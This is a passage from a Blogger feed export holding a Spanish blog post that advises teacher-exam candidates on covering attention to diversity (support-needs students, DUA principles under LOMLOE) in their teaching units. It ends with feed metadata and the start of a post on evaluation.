style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar cómo vamos a atender a la diversidad en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPrincipalmente tendremos que diferenciar dos apartados diferentes: la atención a alumnos con necesidades específicas de apoyo educativo y la atención a las diferencias individuales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. ALUMNOS CON NECESIDADES ESPECIALES DE APOYO EDUCATIVO (ANEAE)\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn nuestra unidad didáctica o situación de aprendizaje podemos incluir alumnos que tengan alguna necesidad de apoyo educativo. En este caso, debemos indicar todas las\u0026nbsp;\u003Cb\u003Emedidas que\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Evoy a realizar para que estos alumnos puedan conseguir en condiciones de igualdad los objetivos que nos hemos marcado. Es decir, agrupamientos especiales, adaptaciones de metodología, de actividades, de instrumentos de evaluación etc.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn algunos casos puede que incluso lleguemos a necesitar adaptaciones curriculares.\u0026nbsp;\u003Cb\u003ECon las adaptaciones curriculares, los objetivos y competencias a desarrollar se adaptan a ese alumno en particular, y por tanto también lo harán las competencias a desarrollar, los objetivos, los contenidos, y\/o los criterios de evaluación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn mi documento debo señalar todas las medidas especiales con los ANEAE.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;LA ATENCIÓN A LAS DIFERENCIAS INDIVIDUALES\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa legislación pone mucho énfasis en que tenemos que adaptarnos a que todos nuestros alumnos son diferentes, por tanto, tienen distintas maneras de aprender. La clave es que tenemos que tratar de adaptar nuestra metodología y evaluación (principalmente) para que cada alumno pueda desarrollar el máximo de competencias posible y conseguir los objetivos de la etapa\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cspan style=\"caret-color: rgb(43, 0, 254);\"\u003EPara ello,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003Edebo partir del artículo 19 del RD 217\/2022 de la ESO (artículo 25 para el RD 243\/2022 de bachillerato) que nos habla de las diferencias individuales. A lo largo de la normativa LOMLOE se hace especial hincapié en que debemos utilizar los\u0026nbsp;\u003Ci\u003E\u003Cu\u003Eprincipios del Diseño universal para el aprendizaje (DUA\u003C\/u\u003E\u003C\/i\u003E)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara atender a estas diferencias individuales y utilizar los principios DUA podemos hacer adaptarnos en la metodología, las actividades, la evaluación los agrupamientos de clase etc. algo que hemos explicado con detenimiento en la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003ELA DIVERSIDAD EN LA LOMLOE (programación didáctica).\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EPor tanto,\u003C\/span\u003E\u0026nbsp;en nuestro documento debemos indicar cómo vamos a aplicar estos principios DUA y los diferentes ritmos de aprendizaje. Debemos tener cuenta, que hay que adaptarse no solo a los que tienen dificultades, sino tambén a los que van aventajados. Es decir que aquellos que tengan capacidad puedan ampliar contenidos, y aquellos que están teniendo problemas puedan llegar a los objetivos\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EIMPORTANTE.\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EAdemás,\u0026nbsp;\u003C\/b\u003E\u0026nbsp;debemos echar un buen vistazo a\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003Enuestra normativa autonómica\u003C\/a\u003E\u003C\/i\u003E. Por un lado, el decreto u orden de cada Comunidad Autónoma puede incluir elementos que debemos considerar en la atención a la diversidad. Por otro lado, a\u003Cb\u003Elgunas Comunidades tienen decretos, órdenes o Instrucciones especiales para la atención la diversidad.\u0026nbsp;\u003Cu\u003EDebemos leerlas a fondo.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar cómo llevamos toda esta evaluación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para escribir, por un lado, las medidas que tomaremos con los ANEAE que tengamos, y por otro lado cómo atenderemos a las diferencias individuales con alguno de los principios DUA. Al tener tan poco espacio apenas podremos escribir unas pinceladas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVamos a seguir tres sencillos pasos para no perdernos (casi siempre es lo mejor) a modo de introducción, desarrollo y conclusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 1. EXPLICAR QUÉ ES LA ATENCIÓN A LA DIVERSIDAD.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEmpezamos recordando la normativa de la atención a la diversidad, que como sabemos viene del artículo 71 al 79 de la LOMLOE ,\u0026nbsp;\u003Cb\u003Easí como la normativa propia de nuestra Comunidad Autónoma\u003C\/b\u003E. También podemos recordar qué significa atender a la diversidad y por qué es importante.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2. EXPLICAR COMO ATIENDO A LA DIVERSIDAD EN ESTA UNIDAD DIDÁCTICA O SITUACIÓN DE APRENDIZAJE\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EYa he dejado claro la importancia de atender a la diversidad. Llega el momento de entrar en materia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAlumnos con necesidades especiales de apoyo educativo (ANEAE).\u0026nbsp;\u003C\/b\u003ESi los tengo, debería mencionar qué medidas aplicaré para adaptarnos a sus circunstancias particulares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAtención a las diferencias individuales y diferentes ritmos de aprendizaje\u003C\/b\u003E. Debemos explicar cómo nos vamos a adaptar a las diferencias entre alumnos y\u003Cu\u003E\u0026nbsp;cómo aplicamos los principios y pautas DUA\u003C\/u\u003E. Obviamente no podremos explicar las 9 pautas, pero si podemos explicar algunos ejemplos de maneras en las que nos adaptamos a estas diferencias individuales a través del DUA:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor ejemplo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Puedo indicar que tengo\u0026nbsp;\u003Cu\u003Eactividades diseñadas para los diferentes ritmos\u003C\/u\u003E\u0026nbsp;de aprendizaje, (por ejemplo, actividades de ampliación y refuerzo).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Puedo indicar mis diferentes\u0026nbsp;\u003Cu\u003Einstrumentos de evaluación\u003C\/u\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- También puedo indicar\u003Cu\u003E\u0026nbsp;diferentes agrupamientos\u0026nbsp;\u003C\/u\u003Eque tengo pensados para desarrollar algunos contenidos o conseguir determinados objetivos y competencias.\u0026nbsp; Como siempre digo, relacionar el apartado actual con apartados anteriores de la unidad, suele ser señal de gran control.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si tengo preparado\u0026nbsp;\u003Cu\u003Ecualquier estrategia metodológica especial\u003C\/u\u003E\u0026nbsp;para diferentes alumnos también haría referencia a ello aquí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si hago adaptaciones en algunos\u0026nbsp;\u003Cu\u003Erecursos didácticos\u003C\/u\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eetc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3. CONCLUIR EL APARTADO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto debemos recalcar al tribunal que es imposible tener planificado medidas para las ilimitadas circunstancias que pueden ocurrir en cada clase, y que como dijimos en la programación, tenemos medios para detectar la diversidad de aprendizaje y que pondremos los medios oportunos para actuar si se produce.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERespira. Esto se acaba. Sólo nos queda la\u0026nbsp;BIBLIOGRAFÍA\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ede esta\u003C\/span\u003E\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; font-family: arial; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1746805060028448533"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1746805060028448533"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html","title":"La atención a la diversidad en la unidad didáctica \/ situación de aprendizaje.Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s72-c\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4030673615019478140"},"published":{"$t":"2026-01-06T17:50:00.001+01:00"},"updated":{"$t":"2026-01-07T11:18:30.616+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"La evaluación en la unidad didáctica \/situación de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s1600\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"EVALUACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"960\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s640\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"EVALUACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv 